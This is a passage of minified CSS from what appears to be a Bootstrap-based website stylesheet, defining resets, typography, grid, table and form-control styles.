Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem 